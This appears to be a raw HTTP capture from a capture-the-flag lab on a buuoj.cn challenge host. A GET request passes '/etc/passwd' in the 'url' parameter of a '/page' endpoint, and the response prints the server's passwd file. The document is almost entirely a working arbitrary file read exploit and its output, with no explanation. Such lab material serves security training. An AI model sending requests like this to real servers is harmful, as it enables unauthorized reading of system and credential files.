 GET /page?url=/etc/passwd HTTP/1.1
Host: 1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81/pa
ge?url=12
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Mar 2024 08:32:34 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
Cache-Control: no-cache
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin